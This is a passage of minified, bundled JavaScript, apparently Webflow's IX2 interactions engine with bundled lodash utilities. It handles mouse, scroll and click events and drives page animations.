EZ(){}XI.exports=EZ});var Ds=E((oue,$I)=>{var bZ=Vc(),xZ=Os();function Rs(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=void 0}Rs.prototype=bZ(xZ.prototype);Rs.prototype.constructor=Rs;$I.exports=Rs});var QI=E((lue,ZI)=>{var KI=Gr(),SZ=qn(),_Z=ke(),YI=KI?KI.isConcatSpreadable:void 0;function TZ(e){return _Z(e)||SZ(e)||!!(YI&&e&&e[YI])}ZI.exports=TZ});var tA=E((uue,eA)=>{var IZ=Hi(),AZ=QI();function JI(e,t,r,n,i){var a=-1,o=e.length;for(r||(r=AZ),i||(i=[]);++a<o;){var s=e[a];t>0&&r(s)?t>1?JI(s,t-1,r,n,i):IZ(i,s):n||(i[i.length]=s)}return i}eA.exports=JI});var nA=E((cue,rA)=>{var PZ=tA();function wZ(e){var t=e==null?0:e.length;return t?PZ(e,1):[]}rA.exports=wZ});var aA=E((hue,iA)=>{function CZ(e,t,r){switch(r.length){case 0:return e.call(t);case 1:return e.call(t,r[0]);case 2:return e.call(t,r[0],r[1]);case 3:return e.call(t,r[0],r[1],r[2])}return e.apply(t,r)}iA.exports=CZ});var lA=E((fue,oA)=>{var MZ=aA(),sA=Math.max;function OZ(e,t,r){return t=sA(t===void 0?e.length-1:t,0),function(){for(var n=arguments,i=-1,a=sA(n.length-t,0),o=Array(a);++i<a;)o[i]=n[t+i];i=-1;for(var s=Array(t+1);++i<t;)s[i]=n[i];return s[t]=r(o),MZ(e,this,s)}}oA.exports=OZ});var cA=E((pue,uA)=>{function RZ(e){return function(){return e}}uA.exports=RZ});var pA=E((due,fA)=>{var DZ=cA(),hA=_c(),FZ=ta(),qZ=hA?function(e,t){return hA(e,"toString",{configurable:!0,enumerable:!1,value:DZ(t),writable:!0})}:FZ;fA.exports=qZ});var mA=E((mue,dA)=>{var LZ=800,kZ=16,NZ=Date.now;function BZ(e){var t=0,r=0;return function(){var n=NZ(),i=kZ-(n-r);if(r=n,i>0){if(++t>=LZ)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}dA.exports=BZ});var gA=E((vue,vA)=>{var VZ=pA(),GZ=mA(),zZ=GZ(VZ);vA.exports=zZ});var EA=E((gue,yA)=>{var HZ=nA(),jZ=lA(),WZ=gA();function UZ(e){return WZ(jZ(e,void 0,HZ),e+"")}yA.exports=UZ});var SA=E((yue,xA)=>{var bA=po(),XZ=bA&&new bA;xA.exports=XZ});var TA=E((Eue,_A)=>{function $Z(){}_A.exports=$Z});var Gc=E((bue,AA)=>{var IA=SA(),KZ=TA(),YZ=IA?function(e){return IA.get(e)}:KZ;AA.exports=YZ});var wA=E((xue,PA)=>{var ZZ={};PA.exports=ZZ});var zc=E((Sue,MA)=>{var CA=wA(),QZ=Object.prototype,JZ=QZ.hasOwnProperty;function eQ(e){for(var t=e.name+"",r=CA[t],n=JZ.call(CA,t)?r.length:0;n--;){var i=r[n],a=i.func;if(a==null||a==e)return i.name}return t}MA.exports=eQ});var qs=E((_ue,OA)=>{var tQ=Vc(),rQ=Os(),nQ=4294967295;function Fs(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=nQ,this.__views__=[]}Fs.prototype=tQ(rQ.prototype);Fs.prototype.constructor=Fs;OA.exports=Fs});var DA=E((Tue,RA)=>{function iQ(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}RA.exports=iQ});var qA=E((Iue,FA)=>{var aQ=qs(),sQ=Ds(),oQ=DA();function lQ(e){if(e instanceof aQ)return e.clone();var t=new sQ(e.__wrapped__,e.__chain__);return t.__actions__=oQ(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}FA.exports=lQ});var NA=E((Aue,kA)=>{var uQ=qs(),LA=Ds(),cQ=Os(),hQ=ke(),fQ=Bt(),pQ=qA(),dQ=Object.prototype,mQ=dQ.hasOwnProperty;function Ls(e){if(fQ(e)&&!hQ(e)&&!(e instanceof uQ)){if(e instanceof LA)return e;if(mQ.call(e,"__wrapped__"))return pQ(e)}return new LA(e)}Ls.prototype=cQ.prototype;Ls.prototype.constructor=Ls;kA.exports=Ls});var VA=E((Pue,BA)=>{var vQ=qs(),gQ=Gc(),yQ=zc(),EQ=NA();function bQ(e){var t=yQ(e),r=EQ[t];if(typeof r!="function"||!(t in vQ.prototype))return!1;if(e===r)return!0;var n=gQ(r);return!!n&&e===n[0]}BA.exports=bQ});var jA=E((wue,HA)=>{var GA=Ds(),xQ=EA(),SQ=Gc(),Hc=zc(),_Q=ke(),zA=VA(),TQ="Expected a function",IQ=8,AQ=32,PQ=128,wQ=256;function CQ(e){return xQ(function(t){var r=t.length,n=r,i=GA.prototype.thru;for(e&&t.reverse();n--;){var a=t[n];if(typeof a!="function")throw new TypeError(TQ);if(i&&!o&&Hc(a)=="wrapper")var o=new GA([],!0)}for(n=o?n:r;++n<r;){a=t[n];var s=Hc(a),l=s=="wrapper"?SQ(a):void 0;l&&zA(l[0])&&l[1]==(PQ|IQ|AQ|wQ)&&!l[4].length&&l[9]==1?o=o[Hc(l[0])].apply(o,l[3]):o=a.length==1&&zA(a)?o[s]():o.thru(a)}return function(){var h=arguments,u=h[0];if(o&&h.length==1&&_Q(u))return o.plant(u).value();for(var f=0,v=r?t[f].apply(this,h):u;++f<r;)v=t[f].call(this,v);return v}})}HA.exports=CQ});var UA=E((Cue,WA)=>{var MQ=jA(),OQ=MQ();WA.exports=OQ});var $A=E((Mue,XA)=>{function RQ(e,t,r){return e===e&&(r!==void 0&&(e=e<=r?e:r),t!==void 0&&(e=e>=t?e:t)),e}XA.exports=RQ});var YA=E((Oue,KA)=>{var DQ=$A(),jc=ra();function FQ(e,t,r){return r===void 0&&(r=t,t=void 0),r!==void 0&&(r=jc(r),r=r===r?r:0),t!==void 0&&(t=jc(t),t=t===t?t:0),DQ(jc(e),t,r)}KA.exports=FQ});var aP,sP,oP,lP,qQ,LQ,kQ,NQ,BQ,VQ,GQ,zQ,HQ,jQ,WQ,UQ,XQ,$Q,KQ,uP,cP,YQ,ZQ,QQ,hP,JQ,eJ,fP,tJ,Wc,pP,ZA,QA,dP,Ri,rJ,kt,mP,nJ,it,Tt,Di,vP,Uc,JA,Xc,iJ,Oi,aJ,sJ,oJ,gP,eP,lJ,tP,uJ,cJ,hJ,rP,ks,Ns,nP,iP,yP,EP=Ee(()=>{"use strict";aP=me(UA()),sP=me(ea()),oP=me(YA());rt();$c();Ms();lP=me(qr()),{MOUSE_CLICK:qQ,MOUSE_SECOND_CLICK:LQ,MOUSE_DOWN:kQ,MOUSE_UP:NQ,MOUSE_OVER:BQ,MOUSE_OUT:VQ,DROPDOWN_CLOSE:GQ,DROPDOWN_OPEN:zQ,SLIDER_ACTIVE:HQ,SLIDER_INACTIVE:jQ,TAB_ACTIVE:WQ,TAB_INACTIVE:UQ,NAVBAR_CLOSE:XQ,NAVBAR_OPEN:$Q,MOUSE_MOVE:KQ,PAGE_SCROLL_DOWN:uP,SCROLL_INTO_VIEW:cP,SCROLL_OUT_OF_VIEW:YQ,PAGE_SCROLL_UP:ZQ,SCROLLING_IN_VIEW:QQ,PAGE_FINISH:hP,ECOMMERCE_CART_CLOSE:JQ,ECOMMERCE_CART_OPEN:eJ,PAGE_START:fP,PAGE_SCROLL:tJ}=St,Wc="COMPONENT_ACTIVE",pP="COMPONENT_INACTIVE",{COLON_DELIMITER:ZA}=He,{getNamespacedParameterId:QA}=lP.IX2VanillaUtils,dP=e=>t=>typeof t=="object"&&e(t)?!0:t,Ri=dP(({element:e,nativeEvent:t})=>e===t.target),rJ=dP(({element:e,nativeEvent:t})=>e.contains(t.target)),kt=(0,aP.default)([Ri,rJ]),mP=(e,t)=>{if(t){let{ixData:r}=e.getState(),{events:n}=r,i=n[t];if(i&&!iJ[i.eventTypeId])return i}return null},nJ=({store:e,event:t})=>{let{action:r}=t,{autoStopEventId:n}=r.config;return!!mP(e,n)},it=({store:e,event:t,element:r,eventStateKey:n},i)=>{let{action:a,id:o}=t,{actionListId:s,autoStopEventId:l}=a.config,h=mP(e,l);return h&&An({store:e,eventId:l,eventTarget:r,eventStateKey:l+ZA+n.split(ZA)[1],actionListId:(0,sP.default)(h,"action.config.actionListId")}),An({store:e,eventId:o,eventTarget:r,eventStateKey:n,actionListId:s}),Fi({store:e,eventId:o,eventTarget:r,eventStateKey:n,actionListId:s}),i},Tt=(e,t)=>(r,n)=>e(r,n)===!0?t(r,n):n,Di={handler:Tt(kt,it)},vP={...Di,types:[Wc,pP].join(" ")},Uc=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],JA="mouseover mouseout",Xc={types:Uc},iJ={PAGE_START:fP,PAGE_FINISH:hP},Oi=(()=>{let e=window.pageXOffset!==void 0,r=document.compatMode==="CSS1Compat"?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:r.scrollLeft,scrollTop:e?window.pageYOffset:r.scrollTop,stiffScrollTop:(0,oP.default)(e?window.pageYOffset:r.scrollTop,0,r.scrollHeight-window.innerHeight),scrollWidth:r.scrollWidth,scrollHeight:r.scrollHeight,clientWidth:r.clientWidth,clientHeight:r.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),aJ=(e,t)=>!(e.left>t.right||e.right<t.left||e.top>t.bottom||e.bottom<t.top),sJ=({element:e,nativeEvent:t})=>{let{type:r,target:n,relatedTarget:i}=t,a=e.contains(n);if(r==="mouseover"&&a)return!0;let o=e.contains(i);return!!(r==="mouseout"&&a&&o)},oJ=e=>{let{element:t,event:{config:r}}=e,{clientWidth:n,clientHeight:i}=Oi(),a=r.scrollOffsetValue,l=r.scrollOffsetUnit==="PX"?a:i*(a||0)/100;return aJ(t.getBoundingClientRect(),{left:0,top:l,right:n,bottom:i-l})},gP=e=>(t,r)=>{let{type:n}=t.nativeEvent,i=[Wc,pP].indexOf(n)!==-1?n===Wc:r.isActive,a={...r,isActive:i};return(!r||a.isActive!==r.isActive)&&e(t,a)||a},eP=e=>(t,r)=>{let n={elementHovered:sJ(t)};return(r?n.elementHovered!==r.elementHovered:n.elementHovered)&&e(t,n)||n},lJ=e=>(t,r)=>{let n={...r,elementVisible:oJ(t)};return(r?n.elementVisible!==r.elementVisible:n.elementVisible)&&e(t,n)||n},tP=e=>(t,r={})=>{let{stiffScrollTop:n,scrollHeight:i,innerHeight:a}=Oi(),{event:{config:o,eventTypeId:s}}=t,{scrollOffsetValue:l,scrollOffsetUnit:h}=o,u=h==="PX",f=i-a,v=Number((n/f).toFixed(2));if(r&&r.percentTop===v)return r;let d=(u?l:a*(l||0)/100)/f,p,m,c=0;r&&(p=v>r.percentTop,m=r.scrollingDown!==p,c=m?v:r.anchorTop);let g=s===uP?v>=c+d:v<=c-d,y={...r,percentTop:v,inBounds:g,anchorTop:c,scrollingDown:p};return r&&g&&(m||y.inBounds!==r.inBounds)&&e(t,y)||y},uJ=(e,t)=>e.left>t.left&&e.left<t.right&&e.top>t.top&&e.top<t.bottom,cJ=e=>(t,r)=>{let n={finished:document.readyState==="complete"};return n.finished&&!(r&&r.finshed)&&e(t),n},hJ=e=>(t,r)=>{let n={started:!0};return r||e(t),n},rP=e=>(t,r={clickCount:0})=>{let n={clickCount:r.clickCount%2+1};return n.clickCount!==r.clickCount&&e(t,n)||n},ks=(e=!0)=>({...vP,handler:Tt(e?kt:Ri,gP((t,r)=>r.isActive?Di.handler(t,r):r))}),Ns=(e=!0)=>({...vP,handler:Tt(e?kt:Ri,gP((t,r)=>r.isActive?r:Di.handler(t,r)))}),nP={...Xc,handler:lJ((e,t)=>{let{elementVisible:r}=t,{event:n,store:i}=e,{ixData:a}=i.getState(),{events:o}=a;return!o[n.action.config.autoStopEventId]&&t.triggered?t:n.eventTypeId===cP===r?(it(e),{...t,triggered:!0}):t})},iP=.05,yP={[HQ]:ks(),[jQ]:Ns(),[zQ]:ks(),[GQ]:Ns(),[$Q]:ks(!1),[XQ]:Ns(!1),[WQ]:ks(),[UQ]:Ns(),[eJ]:{types:"ecommerce-cart-open",handler:Tt(kt,it)},[JQ]:{types:"ecommerce-cart-close",handler:Tt(kt,it)},[qQ]:{types:"click",handler:Tt(kt,rP((e,{clickCount:t})=>{nJ(e)?t===1&&it(e):it(e)}))},[LQ]:{types:"click",handler:Tt(kt,rP((e,{clickCount:t})=>{t===2&&it(e)}))},[kQ]:{...Di,types:"mousedown"},[NQ]:{...Di,types:"mouseup"},[BQ]:{types:JA,handler:Tt(kt,eP((e,t)=>{t.elementHovered&&it(e)}))},[VQ]:{types:JA,handler:Tt(kt,eP((e,t)=>{t.elementHovered||it(e)}))},[KQ]:{types:"mousemove mouseout scroll",handler:({store:e,element:t,eventConfig:r,nativeEvent:n,eventStateKey:i},a={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:o,selectedAxis:s,continuousParameterGroupId:l,reverse:h,restingState:u=0}=r,{clientX:f=a.clientX,clientY:v=a.clientY,pageX:d=a.pageX,pageY:p=a.pageY}=n,m=s==="X_AXIS",c=n.type==="mouseout",g=u/100,y=l,b=!1;switch(o){case Ft.VIEWPORT:{g=m?Math.min(f,window.innerWidth)/window.innerWidth:Math.min(v,window.innerHeight)/window.innerHeight;break}case Ft.PAGE:{let{scrollLeft:x,scrollTop:S,scrollWidth:I,scrollHeight:A}=Oi();g=m?Math.min(x+d,I)/I:Math.min(S+p,A)/A;break}case Ft.ELEMENT:default:{y=QA(i,l);let x=n.type.indexOf("mouse")===0;if(x&&kt({element:t,nativeEvent:n})!==!0)break;let S=t.getBoundingClientRect(),{left:I,top:A,width:w,height:L}=S;if(!x&&!uJ({left:f,top:v},S))break;b=!0,g=m?(f-I)/w:(v-A)/L;break}}return c&&(g>1-iP||g<iP)&&(g=Math.round(g)),(o!==Ft.ELEMENT||b||b!==a.elementHovered)&&(g=h?1-g:g,e.dispatch(Tn(y,g))),{elementHovered:b,clientX:f,clientY:v,pageX:d,pageY:p}}},[tJ]:{types:Uc,handler:({store:e,eventConfig:t})=>{let{continuousParameterGroupId:r,reverse:n}=t,{scrollTop:i,scrollHeight:a,clientHeight:o}=Oi(),s=i/(a-o);s=n?1-s:s,e.dispatch(Tn(r,s))}},[QQ]:{types:Uc,handler:({element:e,store:t,eventConfig:r,eventStateKey:n},i={scrollPercent:0})=>{let{scrollLeft:a,scrollTop:o,scrollWidth:s,scrollHeight:l,clientHeight:h}=Oi(),{basedOn:u,selectedAxis:f,continuousParameterGroupId:v,startsEntering:d,startsExiting:p,addEndOffset:m,addStartOffset:c,addOffsetValue:g=0,endOffsetValue:y=0}=r,b=f==="X_AXIS";if(u===Ft.VIEWPORT){let x=b?a/s:o/l;return x!==i.scrollPercent&&t.dispatch(Tn(v,x)),{scrollPercent:x}}else{let x=QA(n,v),S=e.getBoundingClientRect(),I=(c?g:0)/100,A=(m?y:0)/100;I=d?I:1-I,A=p?A:1-A;let w=S.top+Math.min(S.height*I,h),R=S.top+S.height*A-w,T=Math.min(h+R,l),O=Math.min(Math.max(0,h-w),T)/T;return O!==i.scrollPercent&&t.dispatch(Tn(x,O)),{scrollPercent:O}}}},[cP]:nP,[YQ]:nP,[uP]:{...Xc,handler:tP((e,t)=>{t.scrollingDown&&it(e)})},[ZQ]:{...Xc,handler:tP((e,t)=>{t.scrollingDown||it(e)})},[hP]:{types:"readystatechange IX2_PAGE_UPDATE",handler:Tt(Ri,cJ(it))},[fP]:{types:"readystatechange IX2_PAGE_UPDATE",handler:Tt(Ri,hJ(it))}}});var LP={};Ue(LP,{observeRequests:()=>OJ,startActionGroup:()=>Fi,startEngine:()=>js,stopActionGroup:()=>An,stopAllActionGroups:()=>DP,stopEngine:()=>Ws});function OJ(e){Lr({store:e,select:({ixRequest:t})=>t.preview,onChange:FJ}),Lr({store:e,select:({ixRequest:t})=>t.playback,onChange:qJ}),Lr({store:e,select:({ixRequest:t})=>t.stop,onChange:LJ}),Lr({store:e,select:({ixRequest:t})=>t.clear,onChange:kJ})}function RJ(e){Lr({store:e,select:({ixSession:t})=>t.mediaQueryKey,onChange:()=>{Ws(e),CP({store:e,elementApi:Qe}),js({store:e,allowEvents:!0}),MP()}})}function DJ(e,t){let r=Lr({store:e,select:({ixSession:n})=>n.tick,onChange:n=>{t(n),r()}})}function FJ({rawData:e,defer:t},r){let n=()=>{js({store:r,rawData:e,allowEvents:!0}),MP()};t?setTimeout(n,0):n()}function MP(){document.dispatchEvent(new CustomEvent("IX2_PAGE_UPDATE"))}function qJ(e,t){let{actionTypeId:r,actionListId:n,actionItemId:i,eventId:a,allowEvents:o,immediate:s,testManual:l,verbose:h=!0}=e,{rawData:u}=e;if(n&&i&&u&&s){let f=u.actionLists[n];f&&(u=bJ({actionList:f,actionItemId:i,rawData:u}))}if(js({store:t,rawData:u,allowEvents:o,testManual:l}),n&&r===tt.GENERAL_START_ACTION||Kc(r)){An({store:t,actionListId:n}),RP({store:t,actionListId:n,eventId:a});let f=Fi({store:t,eventId:a,actionListId:n,immediate:s,verbose:h});h&&f&&t.dispatch(In({actionListId:n,isPlaying:!s}))}}function LJ({actionListId:e},t){e?An({store:t,actionListId:e}):DP({store:t}),Ws(t)}function kJ(e,t){Ws(t),CP({store:t,elementApi:Qe})}function js({store:e,rawData:t,allowEvents:r,testManual:n}){let{ixSession:i}=e.getState();t&&e.dispatch(Ac(t)),i.active||(e.dispatch(Pc({hasBoundaryNodes:!!document.querySelector(Vs),reducedMotion:document.body.hasAttribute("data-wf-ix-vacation")&&window.matchMedia("(prefers-reduced-motion)").matches})),r&&(HJ(e),NJ(),e.getState().ixSession.hasDefinedMediaQueries&&RJ(e)),e.dispatch(wc()),BJ(e,n))}function NJ(){let{documentElement:e}=document;e.className.indexOf(bP)===-1&&(e.className+=` ${bP}`)}function BJ(e,t){let r=n=>{let{ixSession:i,ixParameters:a}=e.getState();i.active&&(e.dispatch(ws(n,a)),t?DJ(e,r):requestAnimationFrame(r))};r(window.performance.now())}function Ws(e){let{ixSession:t}=e.getState();if(t.active){let{eventListeners:r}=t;r.forEach(VJ),TJ(),e.dispatch(Cc())}}function VJ({target:e,listenerParams:t}){e.removeEventListener.apply(e,t)}function GJ({store:e,eventStateKey:t,eventTarget:r,eventId:n,eventConfig:i,actionListId:a,parameterGroup:o,smoothing:s,restingValue:l}){let{ixData:h,ixSession:u}=e.getState(),{events:f}=h,v=f[n],{eventTypeId:d}=v,p={},m={},c=[],{continuousActionGroups:g}=o,{id:y}=o;xJ(d,i)&&(y=SJ(t,y));let b=u.hasBoundaryNodes&&r?Mi(r,Vs):null;g.forEach(x=>{let{keyframe:S,actionItems:I}=x;I.forEach(A=>{let{actionTypeId:w}=A,{target:L}=A.config;if(!L)return;let R=L.boundaryMode?b:null,T=IJ(L)+Yc+w;if(m[T]=zJ(m[T],S,A),!p[T]){p[T]=!0;let{config:F}=A;Gs({config:F,event:v,eventTarget:r,elementRoot:R,elementApi:Qe}).forEach(O=>{c.push({element:O,key:T})})}})}),c.forEach(({element:x,key:S})=>{let I=m[S],A=(0,Zt.default)(I,"[0].actionItems[0]",{}),{actionTypeId:w}=A,L=Hs(w)?Qc(w)(x,A):null,R=Zc({element:x,actionItem:A,elementApi:Qe},L);Jc({store:e,element:x,eventId:n,actionListId:a,actionItem:A,destination:R,continuous:!0,parameterId:y,actionGroups:I,smoothing:s,restingValue:l,pluginInstance:L})})}function zJ(e=[],t,r){let n=[...e],i;return n.some((a,o)=>a.keyframe===t?(i=o,!0):!1),i==null&&(i=n.length,n.push({keyframe:t,actionItems:[]})),n[i].actionItems.push(r),n}function HJ(e){let{ixData:t}=e.getState(),{eventTypeMap:r}=t;OP(e),(0,Pn.default)(r,(i,a)=>{let o=yP[a];if(!o){console.warn(`IX2 event type not configured: ${a}`);return}KJ({logic:o,store:e,events:i})});let{ixSession:n}=e.getState();n.eventListeners.length&&WJ(e)}function WJ(e){let t=()=>{OP(e)};jJ.forEach(r=>{window.addEventListener(r,t),e.dispatch(Ps(window,[r,t]))}),t()}function OP(e){let{ixSession:t,ixData:r}=e.getState(),n=window.innerWidth;if(n!==t.viewportWidth){let{mediaQueries:i}=r;e.dispatch(Fc({width:n,mediaQueries:i}))}}function KJ({logic:e,store:t,events:r}){YJ(r);let{types:n,handler:i}=e,{ixData:a}=t.getState(),{actionLists:o}=a,s=UJ(r,$J);if(!(0,_P.default)(s))return;(0,Pn.default)(s,(f,v)=>{let d=r[v],{action:p,id:m,mediaQueries:c=a.mediaQueryKeys}=d,{actionListId:g}=p.config;AJ(c,a.mediaQueryKeys)||t.dispatch(qc()),p.actionTypeId===tt.GENERAL_CONTINUOUS_ACTION&&(Array.isArray(d.config)?d.config:[d.config]).forEach(b=>{let{continuousParameterGroupId:x}=b,S=(0,Zt.default)(o,`${g}.continuousParameterGroups`,[]),I=(0,SP.default)(S,({id:L})=>L===x),A=(b.smoothing||0)/100,w=(b.restingState||0)/100;I&&f.forEach((L,R)=>{let T=m+Yc+R;GJ({store:t,eventStateKey:T,eventTarget:L,eventId:m,eventConfig:b,actionListId:g,parameterGroup:I,smoothing:A,restingValue:w})})}),(p.actionTypeId===tt.GENERAL_START_ACTION||Kc(p.actionTypeId))&&RP({store:t,actionListId:g,eventId:m})});let l=f=>{let{ixSession:v}=t.getState();XJ(s,(d,p,m)=>{let c=r[p],g=v.eventState[m],{action:y,mediaQueries:b=a.mediaQueryKeys}=c;if(!zs(b,v.mediaQueryKey))return;let x=(S={})=>{let I=i({store:t,element:d,event:c,eventConfig:S,nativeEvent:f,eventStateKey:m},g);PJ(I,g)||t.dispatch(Mc(m,I))};y.actionTypeId===tt.GENERAL_CONTINUOUS_ACTION?(Array.isArray(c.config)?c.config:[c.config]).forEach(x):x()})},h=(0,PP.default)(l,MJ),u=({target:f=document,types:v,throttle:d})=>{v.split(" ").filter(Boolean).forEach(p=>{let m=d?h:l;f.addEventListener(p,m),t.dispatch(Ps(f,[p,m]))})};Array.isArray(n)?n.forEach(u):typeof n=="string"&&u(e)}function YJ(e){if(!CJ)return;let t={},r="";for(let n in e){let{eventTypeId:i,target:a}=e[n],o=kc(a);t[o]||(i===St.MOUSE_CLICK||i===St.MOUSE_SECOND_CLICK)&&(t[o]=!0,r+=o+"{cursor: pointer;touch-action: manipulation;}")}if(r){let n=document.createElement("style");n.textContent=r,document.body.appendChild(n)}}function RP({store:e,actionListId:t,eventId:r}){let{ixData:n,ixSession:i}=e.getState(),{actionLists:a,events:o}=n,s=o[r],l=a[t];if(l&&l.useFirstGroupAsInitialState){let h=(0,Zt.default)(l,"actionItemGroups[0].actionItems",[]),u=(0,Zt.default)(s,"mediaQueries",n.mediaQueryKeys);if(!zs(u,i.mediaQueryKey))return;h.forEach(f=>{let{config:v,actionTypeId:d}=f,p=v?.target?.useEventTarget===!0&&v?.target?.objectId==null?{target:s.target,targets:s.targets}:v,m=Gs({config:p,event:s,elementApi:Qe}),c=Hs(d);m.forEach(g=>{let y=c?Qc(d)(g,f):null;Jc({destination:Zc({element:g,actionItem:f,elementApi:Qe},y),immediate:!0,store:e,element:g,eventId:r,actionItem:f,actionListId:t,pluginInstance:y})})})}}function DP({store:e}){let{ixInstances:t}=e.getState();(0,Pn.default)(t,r=>{if(!r.continuous){let{actionListId:n,verbose:i}=r;eh(r,e),i&&e.dispatch(In({actionListId:n,isPlaying:!1}))}})}function An({store:e,eventId:t,eventTarget:r,eventStateKey:n,actionListId:i}){let{ixInstances:a,ixSession:o}=e.getState(),s=o.hasBoundaryNodes&&r?Mi(r,Vs):null;(0,Pn.default)(a,l=>{let h=(0,Zt.default)(l,"actionItem.config.target.boundaryMode"),u=n?l.eventStateKey===n:!0;if(l.actionListId===i&&l.eventId===t&&u){if(s&&h&&!Nc(s,l.element))return;eh(l,e),l.verbose&&e.dispatch(In({actionListId:i,isPlaying:!1}))}})}function Fi({store:e,eventId:t,eventTarget:r,eventStateKey:n,actionListId:i,groupIndex:a=0,immediate:o,verbose:s}){let{ixData:l,ixSession:h}=e.getState(),{events:u}=l,f=u[t]||{},{mediaQueries:v=l.mediaQueryKeys}=f,d=(0,Zt.default)(l,`actionLists.${i}`,{}),{actionItemGroups:p,useFirstGroupAsInitialState:m}=d;if(!p||!p.length)return!1;a>=p.length&&(0,Zt.default)(f,"config.loop")&&(a=0),a===0&&m&&a++;let g=(a===0||a===1&&m)&&Kc(f.action?.actionTypeId)?f.config.delay:void 0,y=(0,Zt.default)(p,[a,"actionItems"],[]);if(!y.length||!zs(v,h.mediaQueryKey))return!1;let b=h.hasBoundaryNodes&&r?Mi(r,Vs):null,x=gJ(y),S=!1;return y.forEach((I,A)=>{let{config:w,actionTypeId:L}=I,R=Hs(L),{target:T}=w;if(!T)return;let F=T.boundaryMode?b:null;Gs({config:w,event:f,eventTarget:r,elementRoot:F,elementApi:Qe}).forEach((D,N)=>{let X=R?Qc(L)(D,I):null,ee=R?wJ(L)(D,I):null;S=!0;let P=x===A&&N===0,q=yJ({element:D,actionItem:I}),z=Zc({element:D,actionItem:I,elementApi:Qe},X);Jc({store:e,element:D,actionItem:I,eventId:t,eventTarget:r,eventStateKey:n,actionListId:i,groupIndex:a,isCarrier:P,computedStyle:q,destination:z,immediate:o,verbose:s,pluginInstance:X,pluginDuration:ee,instanceDelay:g})})}),S}function Jc(e){let{store:t,computedStyle:r,...n}=e,{element:i,actionItem:a,immediate:o,pluginInstance:s,continuous:l,restingValue:h,eventId:u}=n,f=!l,v=mJ(),{ixElements:d,ixSession:p,ixData:m}=t.getState(),c=dJ(d,i),{refState:g}=d[c]||{},y=Bc(i),b=p.reducedMotion&&Xu[a.actionTypeId],x;if(b&&l)switch(m.events[u]?.eventTypeId){case St.MOUSE_MOVE:case St.MOUSE_MOVE_IN_VIEWPORT:x=h;break;default:x=.5;break}let S=EJ(i,g,r,a,Qe,s);if(t.dispatch(Oc({instanceId:v,elementId:c,origin:S,refType:y,skipMotion:b,skipToValue:x,...n})),FP(document.body,"ix2-animation-started",v),o){ZJ(t,v);return}Lr({store:t,select:({ixInstances:I})=>I[v],onChange:qP}),f&&t.dispatch(Cs(v,p.tick))}function eh(e,t){FP(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});let{elementId:r,actionItem:n}=e,{ixElements:i}=t.getState(),{ref:a,refType:o}=i[r]||{};o===wP&&_J(a,n,Qe),t.dispatch(Rc(e.id))}function FP(e,t,r){let n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,r),e.dispatchEvent(n)}function ZJ(e,t){let{ixParameters:r}=e.getState();e.dispatch(Cs(t,0)),e.dispatch(ws(performance.now(),r));let{ixInstances:n}=e.getState();qP(n[t],e)}function qP(e,t){let{active:r,continuous:n,complete:i,elementId:a,actionItem:o,actionTypeId:s,renderType:l,current:h,groupIndex:u,eventId:f,eventTarget:v,eventStateKey:d,actionListId:p,isCarrier:m,styleProp:c,verbose:g,pluginInstance:y}=e,{ixData:b,ixSession:x}=t.getState(),{events:S}=b,I=S[f]||{},{mediaQueries:A=b.mediaQueryKeys}=I;if(zs(A,x.mediaQueryKey)&&(n||r||i)){if(h||l===pJ&&i){t.dispatch(Dc(a,s,h,o));let{ixElements:w}=t.getState(),{ref:L,refType:R,refState:T}=w[a]||{},F=T&&T[s];(R===wP||Hs(s))&&vJ(L,T,F,f,o,c,Qe,l,y)}if(i){if(m){let w=Fi({store:t,eventId:f,eventTarget:v,eventStateKey:d,actionListId:p,groupIndex:u+1,verbose:g});g&&!w&&t.dispatch(In({actionListId:p,isPlaying:!1}))}eh(e,t)}}}var SP,Zt,_P,TP,IP,AP,Pn,PP,Bs,fJ,Kc,Yc,Vs,wP,pJ,bP,Gs,dJ,Zc,Lr,mJ,vJ,CP,gJ,yJ,EJ,bJ,xJ,SJ,zs,_J,TJ,IJ,AJ,PJ,Hs,Qc,wJ,xP,CJ,MJ,jJ,UJ,XJ,$J,$c=Ee(()=>{"use strict";SP=me(Yu()),Zt=me(ea()),_P=me(KT()),TP=me(xI()),IP=me(_I()),AP=me(II()),Pn=me(OI()),PP=me(NI());rt();Bs=me(qr());Ms();jI();EP();fJ=Object.keys(as),Kc=e=>fJ.includes(e),{COLON_DELIMITER:Yc,BOUNDARY_SELECTOR:Vs,HTML_ELEMENT:wP,RENDER_GENERAL:pJ,W_MOD_IX:bP}=He,{getAffectedElements:Gs,getElementId:dJ,getDestinationValues:Zc,observeStore:Lr,getInstanceId:mJ,renderHTMLElement:vJ,clearAllStyles:CP,getMaxDurationItemIndex:gJ,getComputedStyle:yJ,getInstanceOrigin:EJ,reduceListToGroup:bJ,shouldNamespaceEventParameter:xJ,getNamespacedParameterId:SJ,shouldAllowMediaQuery:zs,cleanupHTMLElement:_J,clearObjectCache:TJ,stringifyTarget:IJ,mediaQueriesEqual:AJ,shallowEqual:PJ}=Bs.IX2VanillaUtils,{isPluginType:Hs,createPluginInstance:Qc,getPluginDuration:wJ}=Bs.IX2VanillaPlugins,xP=navigator.userAgent,CJ=xP.match(/iPad/i)||xP.match(/iPhone/),MJ=12;jJ=["resize","orientationchange"];UJ=(e,t)=>(0,TP.default)((0,AP.default)(e,t),IP.default),XJ=(e,t)=>{(0,Pn.default)(e,(r,n)=>{r.forEach((i,a)=>{let o=n+Yc+a;t(i,n,o)})})},$J=e=>{let t={target:e.target,targets:e.targets};return Gs({config:t,elementApi:Qe})}});var NP=E(Qt=>{"use strict";var QJ=is().default,JJ=fS().default;Object.defineProperty(Qt,"__esModule",{value:!0});Qt.actions=void 0;Qt.destroy=kP;Qt.init=iee;Qt.setEnv=nee;Qt.store=void 0;bS();var 